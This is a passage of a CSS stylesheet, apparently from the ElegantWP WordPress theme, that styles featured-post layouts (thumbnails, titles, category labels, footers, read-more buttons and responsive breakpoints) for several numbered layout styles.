.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp05-post:first-child{}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp05-post a{text-decoration:none;}
.elegantwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp05-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp05-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a{color:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a:hover{color:#333333 !important;}
.elegantwp-fp05-post:first-child .elegantwp-fp05-post-title{}
.elegantwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp05-post-snippet p{margin:0;}
.elegantwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp05-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp05-post-meta{display:inline-block;}
.elegantwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp05-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp05-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.elegantwp-fp06-posts{overflow:hidden;padding:0;}
.elegantwp-fp06-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp06-post:first-child{}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp06-post a{text-decoration:none;}
.elegantwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp06-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp06-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp06-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a{color:#ffffff !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp06-post:first-child .elegantwp-fp06-post-title{}
.elegantwp-fp06-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp06-post-snippet p{margin:0;}
.elegantwp-fp06-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp06-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp06-post-meta{display:inline-block;}
.elegantwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp06-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp06-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp06-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.elegantwp-fp08-posts{overflow:hidden;}
.elegantwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp08-post:first-child{}
.elegantwp-fp08-post:last-child{margin-bottom:0;}
.elegantwp-fp08-post a{text-decoration:none;}
.elegantwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp08-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp08-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp08-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a{color:#ffffff !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp08-post:first-child .elegantwp-fp08-post-title{}
.elegantwp-fp08-post-snippet{display:block;text-align:center;margin:0 0 6px 0;display:none;}
.elegantwp-fp08-post-snippet p{margin:0;}
.elegantwp-fp08-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp08-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp08-post-meta{display:inline-block;}
.elegantwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp08-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp08-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 419px) {
.elegantwp-fp08-post .elegantwp-fp08-post-title{font-size:18px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.elegantwp-fp09-posts{overflow:hidden;}
.elegantwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp09-post:first-child{}
.elegantwp-fp09-post:last-child{margin-bottom:0;}
.elegantwp-fp09-post a{text-decoration:none;}
.elegantwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp09-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp09-post-details-full{position:relative;}
.elegantwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp09-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a{color:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a:hover{color:#333333 !important;}
.elegantwp-fp09-post:first-child .elegantwp-fp09-post-title{}
.elegantwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.elegantwp-fp09-post-snippet p{margin-bottom:12px;}
.elegantwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.elegantwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp09-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp09-post-meta{display:inline-block;}
.elegantwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp09-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.elegantwp-fp09-post .elegantwp-fp09-post-title{font-size:18px;}
}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.elegantwp-fp10-posts{overflow:hidden;}
.elegantwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp10-post:first-child{}
.elegantwp-fp10-post:last-child{margin-bottom:0;}
.elegantwp-fp10-post .elegantwp-fp10-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a{color:#000000 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a:hover{color:#333333 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp10-post-footer a{color:#666666 !important;}
.elegantwp-fp10-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp10-post-meta{display:inline-block;}
.elegantwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp10-posts-wrapper{overflow:hidden;}
@media only screen and (min-width: 890px) {
.elegantwp-featured-posts-area .elegantwp-fp10-posts-left{float:left;width:49%;}
.elegantwp-featured-posts-area .elegantwp-fp10-posts-right{float:right;width:49%;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.elegantwp-fp11-posts{overflow:hidden;}
.elegantwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp11-post:last-child{margin-bottom:0;}
.elegantwp-fp11-post a{text-decoration:none;}
.elegantwp-fp11-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp11-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp11-post-details{height:auto;position:relative;}
.elegantwp-fp11-post-categories{margin-bottom:8px;}
.elegantwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp11-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a{color:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a:hover{color:#333333 !important;}
.elegantwp-fp11-post-snippet{}
.elegantwp-fp11-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-footer{margin:0 0 10px 0;}
.elegantwp-fp11-post-footer a{color:#666666 !important;}
.elegantwp-fp11-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp11-post-meta{display:inline-block;}
.elegantwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp11-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp11-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp11-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.elegantwp-fp12-posts{overflow:hidden;}
.elegantwp-fp12-posts-left{float:left;width:49%;}
.elegantwp-fp12-posts-right{float:right;width:49%;}
.elegantwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp12-posts-right .elegantwp-fp12-post:last-child{margin-bottom:0;}
.elegantwp-fp12-post a{text-decoration:none;}
.elegantwp-fp12-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp12-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp12-post-details{position:relative;}
.elegantwp-fp12-post-categories{margin-bottom:8px;}
.elegantwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp12-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 6px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a{color:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a:hover{color:#333333 !important;}
.elegantwp-fp12-post-snippet{margin:6px 0 0 0;}
.elegantwp-fp12-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-footer{margin:0 0 10px 0;}
.elegantwp-fp12-post-footer a{color:#666666 !important;}
.elegantwp-fp12-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp12-post-meta{display:inline-block;}
.elegantwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp12-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp12-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp12-posts-left{float:none;width:100%;}
.elegantwp-fp12-posts-right{float:none;width:100%;}
.elegantwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-categories{text-align:center;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-snippet{text-align:center;}
.elegantwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.elegantwp-fp13-posts{overflow:hidden;}
.elegantwp-fp13-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp13-post a{text-decoration:none;}
.elegantwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp13-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp13-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp13-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a{color:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a:hover{color:#333333 !important;}
.elegantwp-fp13-post:first-child .elegantwp-fp13-post-title{}
.elegantwp-fp13-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.elegantwp-fp13-post-snippet p{margin:0;}
.elegantwp-fp13-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp13-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp13-post-meta{display:inline-block;}
.elegantwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp13-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp13-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp13-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.elegantwp-fp13-post{width:49%;padding:0;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:2%;}
.elegantwp-fp13-post:nth-of-type(2n+2){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:none;}
.elegantwp-fp13-post:nth-of-type(2n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.elegantwp-fp13-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.elegantwp-fp13-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.elegantwp-fp14-posts{overflow:hidden;}
.elegantwp-fp14-post{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp14-post:last-child{margin-bottom:0;}
.elegantwp-fp14-post a{text-decoration:none;}
.elegantwp-fp14-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp14-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp14-post-details{height:auto;position:relative;}
.elegantwp-fp14-post-categories{margin-bottom:8px;}
.elegantwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp14-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a{color:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a:hover{color:#333333 !important;}
.elegantwp-fp14-post-snippet{}
.elegantwp-fp14-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-footer{margin:0 0 10px 0;}
.elegantwp-fp14-post-footer a{color:#666666 !important;}
.elegantwp-fp14-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp14-post-meta{display:inline-block;}
.elegantwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp14-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp14-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp14-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp14-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{margin:0 0 15px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.elegantwp-fp15-posts{overflow:hidden;}
.elegantwp-fp15-post{position:relative;padding:10px 0;margin-bottom:0;overflow:hidden;}
.elegantwp-fp15-post:first-child{padding:0 !important;border:none !important;}
.elegantwp-fp15-post:last-child{margin-bottom:0;}
.elegantwp-fp15-post a{text-decoration:none;}
.elegantwp-fp15-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-thumbnail{width:100%;float:none;margin:0;}
.elegantwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp15-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp15-post-details{height:auto;position:relative;}
